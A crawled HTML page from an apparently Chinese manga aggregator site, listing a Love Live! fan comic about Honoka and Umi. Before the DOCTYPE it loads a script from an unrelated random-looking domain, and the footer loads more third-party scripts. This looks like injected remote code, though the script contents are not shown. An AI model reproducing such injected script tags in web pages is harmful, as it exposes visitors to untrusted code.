

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.w83.net/book/75178.html
body_size: 4236
content:
<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="zh-cn">
<meta name="apple-mobile-web-app-title" content="百漫谷" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
<style type="text/css">.fed-list-pics{background-image:url("https://www.darpou.com/111.png");background-position: 50% 50%;background-size: cover}</style>




<title>穗乃果x海未Live！！最新漫画章节在线观看--百漫谷</title>
<meta name="keywords" content="漫画更新穗乃果x海未Live！！_百漫谷,穗乃果x海未Live！！漫画,穗乃果x海未Live！！在线观看,穗乃果x海未Live！！最新漫画,穗乃果x海未Live！！最新章节" />
<meta name="description" content="百漫谷提供 <<穗乃果x海未Live！！>> 漫画最新章节,惠乃果與海未的同人本....." />
<meta itemprop="url" property="og:url" content="https://www.darpou.com/book/75178.html" />
<meta itemprop="name" property="og:title" content="穗乃果x海未Live！！_漫画更新_ - 百漫谷" />
<meta itemprop="type" property="og:type" content="videolist" />
<meta itemprop="image" property="og:image" content="http://img.manga8.xyz/fm/tupian/33cb73d7ae54836abbdc01c7395998b3.jpg" />
<meta itemprop="class" property="og:video:class" content="漫画更新" />
<meta itemprop="actor" property="og:video:actor" content="" />
<meta itemprop="uploadDate" property="og:video:date" content="2025-12-18" />
<meta itemprop="contentLocation" property="og:video:area" content="" />
<meta itemprop="description" property="og:description" content="百漫谷提供 <<穗乃果x海未Live！！>> 漫画最新章节,惠乃果與海未的同人本....." />





<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
}
</script>









</head>
<body class="fed-min-width">
    
    
    
   
 


<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="百漫谷" src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/fenlei/2.html">漫画更新</a>
				</li>
								
				
				
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
				</li>
			</ul>
		
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">历史<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">Navigator</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">Home</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/fenlei/2.html">漫画更新</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">历史</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
	
	
				
	</div>
</div>





<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<div class="fed-part-layout fed-part-rows fed-back-whits">
	<div class="fed-col-xs12 fed-col-sm8 fed-col-md9">
		<dl class="fed-deta-info fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/book/75178.html" data-original="http://img.manga8.xyz/fm/tupian/33cb73d7ae54836abbdc01c7395998b3.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center"></span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/book/75178.html">穗乃果x海未Live！！</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">作者：</span><a href="/nnnsearch/-------------/author/%E6%B5%81%E6%B0%91.html" target="_blank">流民</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">最新：</span></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/fenlei/2.html" target="_blank">漫画更新</a></li>
		
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新时间：</span>2025.12.18</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E9%80%A3%E8%BC%89%E4%B8%AD-.html" target="_blank">連載中</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E6%97%A5%E6%9C%AC-.html" target="_blank">日本</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E7%B4%94%E6%84%9B-.html" target="_blank">純愛</a>&nbsp;				</div>
			</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>惠乃果與海未的同人本				</div>
			</li>
		
		</ul>
	</dd>
	
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/zhangjie/75178-1-1.html">开始观看</a>
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="https://www.darpou.com/book/75178.html">繁体</a>
	</dd>
</dl>

	</div>
	<div class="fed-hide-xs fed-col-sm4 fed-col-md3">
		<div class="fed-side-code fed-text-right fed-padding">
	<p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p>
		<img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" />
	</div>
	</div>
</div>


<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data">
	<ul>
		<li>
        
            <span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E9%80%A3%E8%BC%89%E4%B8%AD-.html" target="_blank">連載中</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E6%97%A5%E6%9C%AC-.html" target="_blank">日本</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/nnnsearch/------------%E7%B4%94%E6%84%9B-.html" target="_blank">純愛</a>&nbsp;           
        </li>
	</ul>
</div>
<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="穗乃果x海未Live！！" data-nums="" data-show="">
	<ul class="fed-list-head fed-part-rows fed-padding">
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">Playlist</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Synopsis</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Comment</li>
			</ul>
	<div class="fed-tabs-boxs">
				<div class="fed-tabs-item fed-drop-info fed-visible">
			<div class="fed-drop-boxs fed-drop-tops fed-matp-v">
				<ul class="fed-part-rows">
										<li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2">
						<a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/zhangjie/75178-1-1.html">外链数据</a>
					</li>
									</ul>
			</div>
			<div class="fed-drop-boxs fed-drop-btms fed-matp-v">
								<div class="fed-play-item fed-drop-item fed-visible">
					<ul class="fed-drop-head fed-padding fed-part-rows">
						<li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">Played episodes</li>
						<li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right">
							<a class="fed-drop-sort fed-back-green" href="javascript:;">Sort：Positive</a>
						</li>
					</ul>
					<ul class="fed-part-rows">
					                          
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/75178-1-1.html"></a>
    						</li>
                                                    
					
					</ul>
				</div>
							</div>
		</div>
				<div class="fed-tabs-item fed-hidden">
						<p class="fed-padding fed-part-both fed-text-muted">
				No synopsis			</p>
		</div>
		
				<div class="fed-tabs-item fed-hidden">
			{{pinglun_list}}
		</div>
			</div>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">相关漫画</h2>
		<ul class="fed-part-tips fed-padding">
			<li><a class="fed-more" href="/fenlei/2.html">更多</a></li>
		</ul>
	</div>

	<ul class="fed-list-info fed-part-rows">
	    
        <li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75179.html">重裝武器Heavy Object S</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75180.html">黑貓白犬</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75181.html">新52暴狼</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75182.html">從E開始彈奏。</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75183.html">羅夏的怪物</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75184.html">變形金剛：領袖之路</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75177.html">喜歡這樣的心情的</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75176.html">左門君是召喚術士</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75175.html">復仇者：世上最強英雄戰隊</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75174.html">碧藍航線業餘漫畫</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75173.html">都市夜月奇談</a></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/book/75172.html">反派幹部與女勇者</a></li>        
	</ul>

</div>







</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'VSid3d3Lnc4My5uZXQ9MTc2ODgyMTIzNA==', 'ver': '3.1.5', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '75178', 'sid': '0', 'nid': '0', 'wap': 'https://www.darpou.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/sidebar.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"><a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
<a href='https://www.darpou.com/sitemap.txt'>sitemap</a>

<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>

			</p>
	
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;https://www.darpou.com</p>
	</div>
</div>

















<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c000ba6b9bf4d788f9b46966d52dc5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>